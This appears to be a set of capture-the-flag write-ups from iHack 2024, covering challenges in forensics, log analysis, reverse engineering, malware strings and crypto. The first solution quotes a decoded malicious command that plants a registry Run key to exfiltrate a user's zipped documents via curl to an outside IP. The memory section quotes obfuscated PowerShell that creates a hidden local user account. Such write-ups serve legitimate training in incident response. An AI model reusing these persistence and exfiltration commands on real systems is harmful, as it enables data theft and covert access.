(-JOin (( 68, 83, ... 25,80 ))) -> joins the array of numbers into a single string, and it is also processed inside the ForEACh-oBJeCT block
ForEACh-oBJeCt{[CHAR] ( $_-BxoR "0x36")} basically a bitwise XOR command with 0x36 on each number in the array
create a python script to decode it
1 | numbers = [ |
flag ihack24{'HKLM\Software\Microsoft\Windows\CurrentVersion\Run' /v report /t REG_SZ /d 'cmd.exe /c curl -XPOST 157.230.33.7/upload -F files=@C:\Users\admin\Documents\DESKTOP-9O75B7U.zip' /f}
Memory
this challenge you required to do memory dump analysis, therefore you need to use software like Volatility or Memprocfs
analysing it using memprocfs memprocfs.exe -device C:\Users\aan\Downloads\memory\Windows.vmem -forensic 1
based from the question itself we were required to find out the created user account and its password, therefore this kind info can be located at forensic/csv/process.csv file under command prompt execution, to analyze it even easier you can use spreadsheet software like TimeLineExplorer
as you can see, there is a strange powershell base64 encoded command executed
decoding it using cyberchef here is what we got
1 | $laIIMq = 'dd' + 'a/' + ' ni' + 'mdAS' + 'YS n' + 'i' + 'md' + 'asys ' + 'r' + 'es' + 'u t' + 'en'; $kSmmAiw = -join ($laIIMq.ToCharArray()[-1..-($laIIMq.Length)]); Invoke-Expression $kSmmAiw ; Start-Sleep -Seconds 600 |
upon further inspection $laIIMq is reversed net user command of creating a user sysadmin:SYSAdmin
flag ihack24{sysadmin_SYSAdmin}
SSH Compromised
For this challenge we were given a auth text file.
After opening it in splunk, I could see multiple instances of ip addresses being brute forced.
I saw the logs and the ip address 149.102.244.68 was getting handled by invalid user, so this ip address must be the compromised one.
This log seems interesting as right after the authentication was failed, the connection was closed by the user sysadmin, so the flag is ihack24{149.102.244.68_ sysadmin}
Lock
So first we were given three event logs windows and one disc image file. The log files and thousands of entries, I decided to just use Hayabusa to help me filter the logs..\hayabusa-2.16.0-win-x64.exe csv-timeline -d D:\iHack2024\lock -p verbose -o D:\iHack2024\lock\results.csv
This was the result summary showing 4 events. Then I open timeline with the result.csv from Hayabusa and checked them.
Here in timeline, I found an event with password and went to dismount the disk image that was given in Linux. When mount, it needs a passphrase, and I used pa55iPOjLKbMN as the passphrase.
After entering the password:
Then open the flag.txt that has the flag: ihack24{6f6450f1695e405557486a2be402dc27}
Reverse Engineer
CrackMe
So, in this challenge we were given multiple files, I just opened the application saw what needed to do and then I just opened the crackme.dll file using ILSpy. Here I saw form1 under crackme which functions like btnsubmit, validateLicenseKey and secretkey sounding like something that is usen in the given program. I then took a look into the functions.
Secretkey:
ValidateLicensekey:
From this both functions secret key: 1724-2321-NBSI-HACK
Making the flag: ihack24{1724-2321-NBSI-HACK}
Malware
Just A Normal EXE
First, we download the file and move it to a working directory. After that, we have to check the files first.
By using file cmd in Linux, we can see that it is an MS executable file plus, it also contains an XML document within the executable file which prompts me to unzip the .exe file to get to the XML document.

After trying to unzip the .exe, I decided that the file could not be unzipped further and moved on to the next logical step, finding any strings within the .exe file.
To find strings, I use strings cmd in Linux to find any relevant strings in the .exe file.

After going through the strings in the file, I found something interesting within the strings. A piece of string that resembles a PowerShell code.

After examining the string resembling a PowerShell code, I can conclude that it is indeed a PowerShell code but is obfuscated. Therefore, I use ChatGPT to deobfuscate the code for me.

After examining the deobfuscated code, I found another clue: a long array of numbers inside a char[] variable, which I think could be converted into strings.


After asking the ChatGPT to decode the array of numbers, we got a link that led us directly to the flag.
Link to the flag: http://159.223.43.45/s3cr3t5.txt
Crypto
Crypto SOS! Decrypt or Repeat
Given the keys and Ivs functions,
Translate the formula into functions
1 | def compute_iv1(x): |
Given the Xs,
1 | Key_X = [10000000000, 100, 100000000, 100] |
Note of Effort :
Before the X values were released, i tried to bruteforce it, since there is 4 keys that is appended with .7f, len(key)= 84=32 , with 8 unit length for all 4 parts, same goes for IV, 2 parts with 8 unit length, len(IV)=82. Given the constraint f(x)<10 && f(x)>-10 , we can find a range of x that could work by plotting it in desmos.. It helps reducing SOME Xs range that need to be calculated,
The example below for IV 1st function,
we can safely assume the X value range for this function is between -∞ to 6. Yeah goodluck calculating that. However we can see that f(x) tends to a number as it approaches -∞, denoted as :

This is great since we can stop iterating for X when f(x) reaches this value. Alternatively we can iterate X until it gave the same approximation for 7 float points.
There is probably a better way to guess the X ranges for each function but this is the best I could come up with, before the hints were released lol.
Compute
Define the array of functions and run it through the KDF ( Key Derivation Function ).
1 | KEYs = [compute_key1, compute_key2, compute_key3, compute_key4] |
Since it takes some time to calculate i took the liberty to use powerful online calculation tool.. Desmos and Wolfram alpha.
I could’ve use Memoization for the fibonacchi function and simplify all the other functions(maybe) but using those platform are much faster.
Here is a revised function that returns the value i got from those platforms with reference. Below is the full code in python
1 | import math |
flag
Run the code and we get
1 | PS C:\Users\Neno\Downloads\supasecret> python -u "c:\Users\Neno\Downloads\supasecret\supasecret\ansv3.py" |
The flag is ihack24{df65b3be992a84c29d584b01e7afd714}